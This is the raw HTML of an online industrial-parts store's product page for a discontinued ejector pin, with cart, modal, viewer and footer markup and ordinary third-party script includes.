      <a id="navquick" class="nav-item nav-link d-inline " href="quick-order"> <span>
          Bulk Order
        </span>
      </a>
    
    
      
        
          <a id="navshop" class="nav-item nav-link d-inline" onclick="Systems.FacetStorage.ClearSessionFacets()"
            href="shop-parts"> <span>
              Products
            </span>
          </a>
        
      
      
    
    
      
        <a id="navconfig" class="nav-item nav-link  d-inline"
          href="choosedivconfigurator"><span>
            Configurators
          </span></a>
      
    
    
      
        
      
      
    
    
    
    <div class="nav-configurable-link"></div>
    <div class="nav-item nav-link d-none d-md-inline-block ml-auto  position-relative js-cart-items-view">
      
      
        
          
          <a href="cart" rel="nofollow" class="ml-1 flex-nowrap align-items-center"> <span
              class="cartItemCount font-weight-semi-bold mr-2 text-white">&nbsp;</span>
            <em class="fa fa-lg fa-shopping-cart shopping-carthover"></em>
          </a>
          <div class="cart-hover">
	<p class="mt-2 text-center font-weight-semi-bold">
		Your shopping cart items
	</p>
	<div class="cart-hover-loader"></div>
	<hr>
	<div class="cart-hover-items p-2"></div>
	<p class="text-center empty-view-cart h6">
		Looks like your shopping cart is empty.
	</p>
	<div class="cart-hover-footer">
		<a href="cart" class="btn btn-success cart-hover-btn mt-2 p-1">View cart</a>
	</div>
</div>
        
      
    </div>
    
  </div>
</nav>

    
    
  
</header>
<div class="modal" id="session-expire-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" 
data-keyboard="false" data-backdrop="static" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-notify modal-info" role="document">
    <div class="modal-content">
      <div class="p-3 pl-md-5 pt-md-5 pr-md-5 pb-md-3 h2">
        <p class="modal-titles" id="exampleModalLabel">
          Warning
        </p>
      </div>
      <div class="modal-body pt-0 pl-3 pr-3 pb-3 pl-md-5 pr-md-5 pb-md-5">
        The session is about to expire, you will be logout from the session.
      </div>
      <div class="modal-footer justify-content-center justify-content-md-end pt-5 px-3 pb-3 px-md-5 pb-md-5 border-0">
        <button type="button" class="btn ga-btn--danger btn--action text-white btn-rounded waves-effect waves-light" onclick="logoutSession()" data-dismiss="modal">
          Sign Out
        </button>
        <button type="button" class="btn btn-outline-primary btn-rounded waves-effect waves-light" 
        onclick="continueSessionTime()" 
        data-dismiss="modal">Continue</button>
      </div>
    </div>
  </div>
</div>
<input type="hidden" id="isGuestUser" value="true" />

  
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="e4fac34a-c68f-4a47-bcf5-1054489a42a8" type="text/javascript"></script>    

<!-- These tags end in Store Header -->
<!--This appears to be something that should be removed*-->

  
    <main role="main" class="viewport" id="viewport">
  
  

  <div class="viewport-container pl-0 pr-0">
  <div id="content-spin"></div>

  <script>
    var FEATURE_HIDE_MSRP_TOGGLE_RMA = true;
    var HREFS_TO_HIDE_MSRP_TOGGLE = 'rma-inquiry-list,warranty';
  </script>
  <nav aria-label="breadcrumb" class="breadcrumb itemdetails-breadcrumb px-3 py-2 d-none d-sm-flex">
    <ol class="container-fluid d-block font-size-sm list-unstyled mb-0 mt-0 js-breadcrumb-contents">
      <li class="breadcrumb-item d-none d-initial"><a href="store">Home</a></li>
      <li class="breadcrumb-item d-none d-initial"><a href="shop-parts">Products</a></li>
      <li class="breadcrumb-item active d-none d-initial" aria-current="page">EJECTOR PIN THRU HARD 5/64 X 6 OS .005 HEAD 13/64</li>
    </ol>
  </nav>

  <div id="content" class="container-fluid mt-2 pb-3 d-none">
  
    
      
        <div class="item-detail-container">
  <div class="row pl-3">
    <div class="pl-3">
      <h6 class="color-blue font-weight-bold back-navigation">
        <a onclick="goBack()" class="font-weight-semi-bold" href="#" rel="nofollow"><span><i
              class="fa  fa-arrow-left pr-2" aria-hidden="true"></i></span>
          Back
        </a>
      </h6>
    </div>
  </div>
  
    
  
  <div class="item-detail-wrapper">
    <div class="item-detail px-3">
      <div id="part-description-container">
<span id="part-description">
  <h1 class="font-weight-semi-bold titles">EJECTOR PIN THRU HARD 5/64 X 6 OS .005 HEAD 13/64
    
    
      <div id="shareOptionsContainer" class="d-inline-block position-relative"></div>
    
  </h1>
</span>
<span class="catalog-link-container">
  
    <a href="https://www.dme.net/sites/default/files/files/Reduced%20Head%20THX%20Pins.pdf" target="_blank" id="catalog-link-fullItem"
      class="catalog text-right font-weight-bold px-2 mb-3"> <i class="fa fa-file-text fa-lg"
        aria-hidden="true"></i>
      Catalog Page
    </a>
  
</span>
</div>

<div id="part-number" class="mb-3">
  <h2 class="gb-h4"># THX6M6RDOS</h2>
</div>
        <div class="price-container" data-itemid="1446905">
          <div class="row pt-2">
            <div class="col-12">
              
                
                
                  <div class="price-section">
                    <div class='priceLoader'>
  <div class="preloader-wrapper small active d-none" id="spinningLoader">
    <div class="spinner-layer spinner-blue-only">
    <div class="circle-clipper left">
      <div class="circle"></div>
    </div>
    <div class="gap-patch">
      <div class="circle"></div>
    </div>
    <div class="circle-clipper right">
      <div class="circle"></div>
    </div>
  </div>
  </div>
  </div>
                    
  <div class="price-box d-flex  flex-column">
    <h6 class="gray-text grey-text mb-3  list-price-tag">
      List Price
      <span class="gray-text mb-0 grey-text list-price"></span>
    </h6>
    <div class="row">
      
      <div class="col-12 col-lg-8 quantity-add-to-cart-wrapper">
        
  
    <div class="row no-gutters addtocart-box">
      
      
        <span class="d-block font-weight-bold inventoryMsg align-self-center text-left text-dark px-lg-2 mb-3">
          This part is no longer available. Please contact customer service for replacement.
        </span>
        <a class="text-primary px-lg-2 mb-3" rel='nofollow'
          href="contact-us?orgId=2&partNumber=THX6M6RDOS&queryForPart=true">
          Contact Customer Service
        </a>
      
      
    </div>
  


      </div>
    </div>
  </div>



                  </div>
                
              
              <div class="stock-box">
  
    <div class="inventory-message">
      
        <div class="inventory-title availabilityLocation mb-3 justify-content-start">
          <div>
            <span class="inventoryMsg text-wrap text-left"></span>
            <i class="fa fa-map-marker ml-lg-0 ml-2 fa-lg text-primary d-none js-popover-click" aria-hidden="true"></i>
          </div>
          <br>
          <span class="lead-time"></span>
        </div>
        <div class="d-none js-popoverDiv mb-3">
          <table class="table">
            <thead>
              <tr>
                <th class="grey lighten-1">
                  Location
                </th>
                <th class="grey lighten-1">
                  Quantity
                </th>
              </tr>
            </thead>
            <tbody>
            </tbody>
          </table>
        </div>
        
      
      
        
          <div class="inventory-message">
            <div class="inventory-title availabilityLocation mb-3 justify-content-start">
              <div class="substitute-section">
                <span class="substitute-part"
                  onclick="getSubstitutePart(1446905,'2')">
                  <i class="fa fa-external-link-square" aria-hidden="true"></i> <strong>
                    Substitute Parts
                  </strong>
                </span>
              </div>
            </div>
          </div>
        
      
    </div>
  
</div>
            </div>
          </div>
        
        
        


        
          
          
            <p class="text-muted mb-3"><span class="gray-text">Note</span> Product availability is real-time updated and adjusted continuously. The product will be reserved for you when you complete your order.<br/><font color="#0081c3"><b>The actual product may differ slightly from the image displayed on the website.</b></font><br/></p>
          
        
        <div class="d-none discount-details px-3 accordion-toggle collapsed border-0 padding-10" aria-expanded="true"
          data-toggle="collapse" data-target="#discount-table-container">
          <div>
            <a id="discount-volume-label-text" href="#" rel="nofollow" class="d-none font-weight-bold align-middle">
              Volume pricing
            </a>
            <a id="discount-basket-label-text" href="#" rel="nofollow" class="d-none font-weight-bold align-middle">
              Basket pricing
            </a>
          </div>
        </div>
        <div class="collapse" id="discount-table-container">
          <table id="discount-table" aria-describedby="discount-table">
            <thead>
              <tr>
                <th id="uom-heading"></th>
                <th id="unit-price-heading"></th>
              </tr>
            </thead>
            <tbody>
            </tbody>
          </table>
        </div>
        <div class="d-flex align-items-center">
          
          
            
          
        </div>
       </div>
        
        
        <div class="weight-section d-none mb-3 weight-container">
          <div id="weight-li" class="d-none">
            <span class="gray-text font-weight-bold">
              Weight
            </span> <span id="item-weight" class="font-weight-bold"></span>
          </div>
          
        </div>
    </div>
    <div class="image-wrapper">
      <section class="img-section p-2">
        <div class='parentDiv text-center mb-3'>
          <div class='parentImgDiv d-flex align-items-center justify-content-center h-100'>
            
              
                <img class='parentImg1' width="75%" height="100%" id='parentImg' alt='img1' src="https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg"
                  fetchpriority="high" />
              
              
            
          </div>
          <div id="imageIdCatWebOrtary" class="animateCreatorContainer zoombtn m-0" style="height: auto;"></div>
          <ul class="marketing-hldr main-img-list">
          </ul>
          <button id="expansion" class="cursor-pointer" title="Expand">
            <i class="fa fa-expand" aria-hidden="true"></i>
          </button>
          <div class='parentImg' id="parentImg2D"></div>
          <div id="viewer3dDiv" style="display: none;">
            <iframe src="" width="100%;" height="300" frameborder="0" allowfullscreen></iframe>
          </div>
          <div id="videoDiv" class="d-none">
            <video id="videoLoad" width="320" height="209" controls>
              <source type="video/mp4">
            </video>
          </div>
          
            <div id='noImage' class='w-100'></div>
          
        </div>
        <div class="js-images-carousel">
          <div class='js-childImgsInd d-flex'>
            
            
            
              
                
                
                <div class='cursor-pointer mr-1 text-center'>
                  <img id="childImg1" class="normalImage js-sm-images" width="75%" height="100%" alt='img1'
                    title="Image" src="https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg" />
                </div>
              
              
              
              
              
            
            
            
            
            <div class='cursor-pointer  p-2 border-primary d-none js-mediaLink text-center js-sm-images'
              id='downloadDiv' data-mediaType="12">
             <span class='click-pointer' id='downloadLink' title="Download">
              <i class="fa fa-download fa-2x" aria-hidden="true"></i>
              </span>
            </div>
          </div>
          <span class="arrow-left"><i class="fa fa-angle-left fa-lg" aria-hidden="true"></i></span> <span
            class="arrow-right"><i class="fa fa-angle-right fa-lg" aria-hidden="true"></i></span>
        </div>
      </section>
    </div>
    <div class="item-detail-sections d-none">
      
        <section id="product-details" class="ml-3 border-top">
  <div class="row no-gutters  my-2">
    <h4 class="product-details-header section-header font-weight-bold my-2">
      Product Details
    </h4>
  </div>
  <div class="row no-gutters">
    <div class="col-12 col-md-12">
      
      

      <div class="row no-gutters my-1" id="partNumber">
        <div class="col-6 col-md-3">
          <span class="gray-text">
            Part Number
          </span>
        </div>
        <div class="col-6 col-md-9">
          <span class="font-weight-bold">THX6M6RDOS</span>
        </div>
      </div>
      
      
      
      
      
      
      
    </div>
  </div>

 
  <div class="js-category-data-parent d-none">
    <hr />
    <div class="row no-gutters">
      <div class="col-12 col-md-12 my-1">
        <div class="row no-gutters">
          <div class="col-md-3 col-4 gray-text">
            Category Name
          </div>
          <div class="col-md-8 col-8 font-weight-bold js-category-data"></div>
        </div>
      </div>
    </div>
    
  </div>


  
    
  

  <div class="row no-gutters">
    <div class="col-12 col-md-12 my-1">
      <div class="row no-gutters">
        <div class="col-md-3 col-2 gray-text"></div>
        <div class="col-md-4 col-4 font-weight-bold"></div>
        <div class="col-md-4 col-4 font-weight-bold">
          <button class="btn btn-action btn-rounded waves-effect waves-light view-similar">
            View Similar
          </button>
        </div>
      </div>
    </div>
  </div>

  
</section>

<section id="catalogResource" class="d-none ml-3">
  <div class="row no-gutters border-top mb-3">
    <h4 class="catalog-resoruce-header w-100 section-header font-weight-bold my-2">
      Catalog/Tech Resources
    </h4>
    <div id="catalogResource-tab"></div>
  </div>

</section>

  <section id="resources" class="d-none ml-3">
    <div class="row no-gutters border-top">
      <h4 class="resources-header section-header font-weight-bold my-2 w-100">
        Documents
      </h4>
      <div id="pd" class="d-none">
        <div class='row no-gutters'>
          
            
          
        </div>
      </div>
      <div class='js-showResources row no-gutters mt-2 d-none'></div>
      <div class='cursor-pointer col-1 w-100 text-center align-self-center p-2 border-primary d-none' id='documentDiv'
        data-mediaType="7">
        <a class='click-pointer' rel="nofollow" href="#" id='documents' title="Documents"> <i 
           class="fa fa-folder-open fa-2x" aria-hidden="true"></i>
        </a>
      </div>
      <div class="resourcesDiv py-3 w-100"></div>
    </div>
  </section>


<section id="upsellSection" class="d-none row no-gutters border-top ml-3">
  <h4 id="upsell-youmay-like"
    class="section-header font-weight-bold my-2 font-weight-semi-bold upsell-loader upsell-loader-position d-none">
    You may also need
  </h4>
  <div id="upsell-parts-hldr" class="owl-carousel owl-theme mt-3 mb-4"></div>
</section>
<section id="recently-viewed" class="recentItemSection d-none row no-gutters border-top ml-3">
  <h4 class="section-header font-weight-bold my-2">
    Recently viewed
  </h4>
  <div id="recent-view-hldr" class="owl-carousel owl-theme mt-3 mb-4"></div>
</section>
      
    </div>
  </div>
</div>

      
      
      
    <div class="modal" id="3DModal" tabindex="1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-lg text-center modal-dialog-centered modal-notify modal-info" role="document">
        <div class="modal-content">
          <div class="row col-12">
            <div class="btn-group-vertical zoomOption viewer_options col-1 mt-4" role="group">
              <button id="3DToggle" type="button" class="btn primary-color waves-effect waves-light p-2 m-1"
                title='Show/Hide' onclick="toggleView3D()">
                <span class="fa fa-eye text-white" aria-hidden="true"></span>
              </button>
              <button id="3DZoom-in" type="button" title='Zoom-In' onclick="zIn3D()"
                class="btn primary-color waves-effect waves-light p-2 m-1">
                <span class="fa fa-search-plus text-white" aria-hidden="true"></span>
              </button>
              <button id="3DZoom-out" type="button" title='Zoom-Out' onclick="zOut3D()"
                class="btn primary-color waves-effect waves-light p-2 m-1">
                <span class="fa fa-search-minus text-white" aria-hidden="true"></span>
              </button>
              <button id="3DReset" type="button" title='Reset' onclick="reset3D()"
                class="btn primary-color waves-effect waves-light p-2 m-1">
                <span class="fa fa-refresh text-white" aria-hidden="true"></span>
              </button>
            </div>
            <h2 class="modal-titles col-10 mt-5">EJECTOR PIN THRU HARD 5/64 X 6 OS .005 HEAD 13/64-3D</h2>
            <button type="button" class="close position-absolute p-3" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true"><i class="fa fa-times close" aria-hidden="true"></i></span>
            </button>
          </div>
          <div class="modal-body pt-0 pl-3 pr-3 pb-3 pl-md-5 pr-md-5 pb-md-5">
            <div id="viewer3dDivModal" class='cursor-zoom-in'>
              <iframe src="" width="100%;" height="300" frameborder="0" allowfullscreen></iframe>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="modal" id="2DModal" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered modal-notify modal-info modal-lg" role="document">
        <div class="modal-content">
          <div class="p-3 pl-md-5 pt-md-5 pr-md-5 pb-md-3">
            <h2 class="modal-titles">EJECTOR PIN THRU HARD 5/64 X 6 OS .005 HEAD 13/64- 2D</h2>
            <button type="button" class="close position-absolute p-3" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true"><i class="fa fa-times close" aria-hidden="true"></i></span>
            </button>
          </div>
          <div class="modal-body pt-0 pl-3 pr-3 pb-3 pl-md-5 pr-md-5 pb-md-5">
            <div class="row col-12">
              <div class="btn-group-vertical zoomOption col-1" id="2DImageModalButtons" role="group">
                <button id="pan1" type="button" title="Pan"
                  class="btn primary-color waves-effect waves-light p-2 m-1">
                  <i class="fa fa-arrows text-white" aria-hidden="true"></i>
                </button>
                <button id="zoom-in" type="button" title="Zoom-In"
                  class="btn primary-color waves-effect waves-light p-2 m-1">
                  <i class="fa fa-search-plus text-white" aria-hidden="true"></i>
                </button>
                <button id="zoom-out" type="button" title="Zoom-Out"
                  class="btn primary-color waves-effect waves-light p-2 m-1">
                  <i class="fa fa-search-minus text-white" aria-hidden="true"></i>
                </button>
                <button id="reset" type="button" title="Reset"
                  class="btn primary-color waves-effect waves-light p-2 m-1">
                  <i class="fa fa-refresh text-white" aria-hidden="true"></i>
                </button>
              </div>
              <div class='parentImg col-10' id="parentImg2DModal"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="modal" id="enlargeImageModal" tabindex="-1" role="dialog" aria-labelledby="enlargeImageModal" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered modal-notify modal-info modal-lg" role="document">
        <div class="modal-content">
          <div class="p-3 pl-md-5 pt-md-5 pr-md-5 pb-md-3">
            <h2 class="modal-titles">EJECTOR PIN THRU HARD 5/64 X 6 OS .005 HEAD 13/64</h2>
            <button type="button" class="close position-absolute p-3" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true"><i class="fa fa-times close" aria-hidden="true"></i></span>
            </button>
          </div>
          <div class="modal-body pt-0 pl-3 pr-3 pb-3 pl-md-5 pr-md-5 pb-md-5 h-100">
            <img src="" class="enlargeImageModalSource w-100" id="imageModal">
          </div>
        </div>
      </div>
    </div>
    <div class="modal" id="otherMedia" tabindex="-1" role="dialog" aria-labelledby="otherMedia" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered modal-notify modal-info modal-lg" role="document">
        <div class="modal-content">
          <div class="p-3 pl-md-5 pt-md-5 pr-md-5 pb-md-3">
            <button type="button" class="close position-absolute p-3" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true"><i class="fa fa-times close" aria-hidden="true"></i></span>
            </button>
          </div>
          <div class="modal-body pt-0 pl-3 pr-3 pb-3 pl-md-5 pr-md-5 pb-md-5 h-100"></div>
        </div>
      </div>
    </div>
    <div class="modal" id="whereUsedModel" tabindex="-1" role="dialog" aria-labelledby="whereUsedModelLabel" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered modal-notify modal-info" role="document">
        <div class="modal-content">
          <div class="p-3 pl-md-5 pt-md-5 pr-md-5 pb-md-3 whereused_fullitem_details">
            <h2 class="modal-titles">
              Where part
              # THX6M6RDOS
              is used
            </h2>
            <button type="button" class="close position-absolute p-3" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true"><i class="fa fa-times close" aria-hidden="true"></i></span>
            </button>
          </div>
          <div class="modal-body pt-0 pl-3 pr-3 pb-3 pl-md-5 pr-md-5 pb-md-5">
            <table id="whereUsedTable" class="table">
              <thead class="blue lighten-4 black-text">
                <tr class="where_used_thead_tr">
                  <th scope="col" class="col-4">Assembly Details</th>
                  <th scope="col" class="col-6">
                    
                        
                        
                          Serial Number
                        
                    
                </th>
                </tr>
              </thead>
              <tbody class="whereused_model">
              </tbody>
            </table>
          <div class="progress md-progress primary-color-dark mw-100">
            <div class="indeterminate"></div>
          </div>
       </div>
      <div class="modal-footer justify-content-center justify-content-md-end pt-5 px-3 pb-3 px-md-5 pb-md-5 border-0">
        <button type="button" class="btn btn-outline-primary btn-rounded waves-effect waves-light" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
    <div class="scroll-top position-fixed d-none">
      <em class="fa fa-chevron-up scroll-top-icon cursor-pointer" aria-hidden="true"></em>
    </div>
  </div>

 <div id="item-info-card" class="d-none">
  <div class="price-container row no-gutters" data-itemid="1446905">
    <div class="col-4">
      <div id="part-description-container">
<span id="part-description">
  <h1 class="font-weight-semi-bold titles">EJECTOR PIN THRU HARD 5/64 X 6 OS .005 HEAD 13/64
    
    
      <div id="shareOptionsContainer" class="d-inline-block position-relative"></div>
    
  </h1>
</span>
<span class="catalog-link-container">
  
    <a href="https://www.dme.net/sites/default/files/files/Reduced%20Head%20THX%20Pins.pdf" target="_blank" id="catalog-link-fullItem"
      class="catalog text-right font-weight-bold px-2 mb-3"> <i class="fa fa-file-text fa-lg"
        aria-hidden="true"></i>
      Catalog Page
    </a>
  
</span>
</div>

<div id="part-number" class="mb-3">
  <h2 class="gb-h4"># THX6M6RDOS</h2>
</div>
        <div class="stock-box">
  
    <div class="inventory-message">
      
        <div class="inventory-title availabilityLocation mb-3 justify-content-start">
          <div>
            <span class="inventoryMsg text-wrap text-left"></span>
            <i class="fa fa-map-marker ml-lg-0 ml-2 fa-lg text-primary d-none js-popover-click" aria-hidden="true"></i>
          </div>
          <br>
          <span class="lead-time"></span>
        </div>
        <div class="d-none js-popoverDiv mb-3">
          <table class="table">
            <thead>
              <tr>
                <th class="grey lighten-1">
                  Location
                </th>
                <th class="grey lighten-1">
                  Quantity
                </th>
              </tr>
            </thead>
            <tbody>
            </tbody>
          </table>
        </div>
        
      
      
        
          <div class="inventory-message">
            <div class="inventory-title availabilityLocation mb-3 justify-content-start">
              <div class="substitute-section">
                <span class="substitute-part"
                  onclick="getSubstitutePart(1446905,'2')">
                  <i class="fa fa-external-link-square" aria-hidden="true"></i> <strong>
                    Substitute Parts
                  </strong>
                </span>
              </div>
            </div>
          </div>
        
      
    </div>
  
</div>
    </div>
    <div class="col-8  d-flex justify-content-end">
       
  <div class="price-box d-flex  flex-column">
    <h6 class="gray-text grey-text mb-3  list-price-tag">
      List Price
      <span class="gray-text mb-0 grey-text list-price"></span>
    </h6>
    <div class="row">
      
      <div class="col-12 col-lg-8 quantity-add-to-cart-wrapper">
        
  
    <div class="row no-gutters addtocart-box">
      
      
        <span class="d-block font-weight-bold inventoryMsg align-self-center text-left text-dark px-lg-2 mb-3">
          This part is no longer available. Please contact customer service for replacement.
        </span>
        <a class="text-primary px-lg-2 mb-3" rel='nofollow'
          href="contact-us?orgId=2&partNumber=THX6M6RDOS&queryForPart=true">
          Contact Customer Service
        </a>
      
      
    </div>
  


      </div>
    </div>
  </div>



    </div>
  </div>
</div>


<div class="modal" id="regionOrgChange" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-notify modal-info" role="document">
      <div class="modal-content">
        <div class="p-3 text-center">
          <p class="modal-titles mb-2" id="exampleModalLabel">Select Region
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="fa fa-times fa-3x text-dark" aria-hidden="true"></i>
            </button>
            </p>
        </div>
         <div class="modal-body">   
          <div class='row'>
          </div>
        </div>
      </div>
    </div>
  </div>
</main>
<footer class="footer px-sm-3 py-3">
  <div class="container-fluid">
    <div class="col-12 link-list text-center py-2 footer-links">
		
	   <a href="contact-us"> Contact Us
      	</a>
			
				
			
		
      
      
        <a href="https://www.dme.net/digital-privacy-policy/" rel="nofollow" target="_blank"> <span>Privacy Policy</span></a>
      
      
      <a href="termsandconditions" rel="nofollow" target="_blank"> <span>Terms of Sale</span>
      </a>
      
      
        <a href="termsofuse" target="_blank"> Terms of Use</a>
      
      
      
      

      
        <a href="javascript: Cookiebot.renew()">Update Cookie Consent</a>
      
    </div>
    <div class="row  no-gutters">
      <!-- FUTURE STORY -->
<!-- <div class="col-12"> -->
<!-- 	<div class="mt-2 mt-sm-1 text-center"> -->
<!-- 		<a onclick="" class="fa-lg p-2 m-2 fb-ic"><i class="fa fa-facebook"></i></a> -->
<!-- 		<a onclick="" class="fa-lg p-2 m-2 tw-ic"><i class="fa fa-twitter"></i></a> -->
<!-- 		<a onclick="" class="fa-lg p-2 m-2 li-ic"><i class="fa fa-linkedin"></i></a> -->
<!-- 		<a onclick="" class="fa-lg p-2 m-2 ins-ic"><i class="fa fa-instagram"></i></a> -->
<!-- 		<a onclick="" class="fa-lg p-2 m-2 yt-ic"><i class="fa fa-youtube"></i></a> -->
<!-- 	</div> -->
<!-- </div> -->
    </div>
    <div class="footer-row row no-gutters">
      <div class="col text-center align-items-center">
        <div class="footer-image"></div>
        <span class="copyright">Copyright © 2026 <a href="https://genalpha.com" target="_blank"><font color="#0D71BA"> </font>GenAlpha Technologies, LLC.</a> All rights reserved<p>Powered by <a href="https://www.genalpha.com/equip360"><font color="#0D71BA">Equip360</font></a> 2026.1.0-RELEASE</span>
      </div>
    </div>
    <div class="row no-gutters pt-3 justify-content-center">
      <div class="col text-center align-items-center language-footer">
        
      </div>
    </div>
     <div class="row no-gutters">
      <div class="col-12 col-sm-5">
        <!-- FUTURE STORY -->
      </div>
    </div>
    
  </div>
  
<div class="loader d-none" id="loader">
  <div class="loader-content align-items-center justify-content-center">
    <div class="loading-logo mb-4"></div>
    <div role="progressbar" class="progress md-progress primary-color-dark">
      <div class="indeterminate"></div>
    </div>
    <div class="message-label d-none font-weight-semi-bold" id='displayMessageLabel'>
      <label>We are experiencing a delay in processing the request - please bear with us.</label>
    </div>
  </div>
</div>

</footer>
<div class="modal" id="gs-cart-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog modal-dialog-centered modal-notify modal-info" role="document">
      <div class="modal-content">
        <div class="px-3 pt-3 text-center">
          <p class="modal-titles mb-2" id="exampleModalLabel">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="fa fa-times fa-3x text-dark" aria-hidden="true"></i>
            </button>
            </p>
        </div>
         <div class="modal-body pt-1">
        </div>
      </div>
    </div>
  </div>
<input type="hidden" id="shipmentTermPrepayAndAddId" value="9999" />
<input type="hidden" id="shipmentTermCollectId" value="1654" />
<input type="hidden" id="userApplication" name="userApplication" value="MILACRON" >
<input type="hidden" id="isMultipleDivisionApproved" name="isMultipleDivisionApproved" value="">

<script type="text/javascript">
var hasAddToCartRoleWithNoPrice = 'false';
var sessionTime = '240m';
var originalsessionTime = parseInt(sessionTime.substr(sessionTime,sessionTime.length-1));
var isAddToCartPriceCallEnabled = 'true';
let NOTIFICATION_PROMOTION_REFRESH_INTERVAL_IN_MINUTES = '15';
let BANNER_PROMOTION_REFRESH_INTERVAL_IN_MINUTES = '15';
let isMsrpToggleEnabled = "false";
let RESET_SESSION_TIMEOUT_FEATURE = 'true';
</script>
<script src="https://cdn.genalpha.com/js/ps/startcheckout.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/configure-item-summary.js?version=1769089776915" type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'> var done = false; function addPureChat() { var country = ""; var isMobile = window.matchMedia("only screen and (max-width: 760px)").matches; try { country = document.getElementById("ipContinent").value; } catch (error) { console.log("ipContinent not found"); setTimeout(function () { addPureChat(); }, 500); return; } var widgetId = ""; if (country == "NA,US") { widgetId = "1d406ca3-2ef9-468a-b6dd-96738ea66db2"; } if (country.substring(0, 2) == "EU") { widgetId = "e5921e0a-ebc4-4fc9-ab41-9343539dc34a"; } if (!isMobile && !done && widgetId != "" && (!this.readyState || this.readyState == "loaded" || this.readyState == "complete")) { setTimeout(function () { var w = new PCWidget({ c: widgetId, f: true }); done = true; }, 1000); } } </script> <script onload="addPureChat()" src="https://app.purechat.com/VisitorWidget/WidgetScript?t=1234567890" defer></script>

<div class="modal" id="substitutePartModel" tabindex="-1" role="dialog" aria-labelledby="subsstitutePartModelLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-notify modal-info" role="document">
    <div class="modal-content">
      <div class="p-3 pl-md-5 pt-md-5 pr-md-5 pb-md-3 whereused_fullitem_details">
        <p class="modal-titles h2">
          Substitute Parts
        </p>
        <p>
          Click on a part number below to access a substitute product
        </p>
        <button type="button" class="close position-absolute p-3" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true"><i class="fa fa-times close" aria-hidden="true"></i></span>
        </button>
      </div>
      <div class="modal-body pt-0 pl-3 pr-3 pb-3 pl-md-5 pr-md-5 pb-md-5">
        <table id="substitutePartTable" class="table">
          <thead class="blue lighten-4 black-text">
            <tr>
              <th scope="col" class="col-4">Part Number</th>
              <th scope="col" class="col-4">Description</th>
               
              <th scope="col" class="col-4">Availability</th>
              
            </tr>
          </thead>
          <tbody class="substitutepart_model">
          </tbody>
        </table>
        <div class="progress md-progress primary-color-dark mw-100">
          <div class="indeterminate"></div>
        </div>
      </div>
      <div class="modal-footer justify-content-center justify-content-md-end pt-5 px-3 pb-3 px-md-5 pb-md-5 border-0">
        <button type="button" class="btn btn-outline-primary btn-rounded waves-effect waves-light" data-dismiss="modal">
          Close
        </button>
      </div>
    </div>
  </div>
</div>

<script>
    let FEATURE_PART_MEDIA_UPLOAD_LIMIT = 'true';
    let FEATURE_SHARE_SHOPPING_LIST = 'true';
  strings['label.copy.link'] = "Copy Link"
  strings['label.link.copied'] = "Link copied!"
  strings['label.email'] = "Email"
  strings['label.share.by.email'] = "Share via e-mail"
</script>
<script src="https://cdn.genalpha.com/js/dependencies/common/common-dependencies.js?version=1769089776915" type="text/javascript" ></script>
<script src="https://cdn.genalpha.com/js/dependencies/common/common-angular-dependencies.js?version=1769089776915" type="text/javascript" ></script>
<script src="https://cdn.genalpha.com/js/ps/common/common-scripts.js?version=1769089776915" type="text/javascript" ></script>
<script src="https://cdn.genalpha.com/js/dependencies/common/jquery.easy-autocomplete.min.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/dependencies/ortary/jQueryPlugin.js?version=1769089776915" type="text/javascript" ></script>
<script src="https://cdn.genalpha.com/js/dependencies/ortary/HTML5Loader.js?version=1769089776915" type="text/javascript" ></script>
<script src="https://cdn.genalpha.com/js/dependencies/ortary/HTML5Viewer.js?version=1769089776915" type="text/javascript" ></script>
<script src="https://cdn.genalpha.com/js/dependencies/intersection-observer-polyfil.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="//bowercdn.net/c/jquery-tmpl-latest/jquery.tmpl.js" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/media-manupulate.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/individualItemDetails.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/product-variant-selector.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/share-options.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/shoppingcart.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/upsell-price.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/favorite-function.js?version=1769089776915" type="text/javascript"></script>
<script src="https://cdn.genalpha.com/js/ps/media.js?version=1769089776915" type="text/javascript" ></script>
<script src="https://cdn.genalpha.com/js/ps/2d/browserdetection.js?version=1769089776915" defer type="text/javascript" ></script>
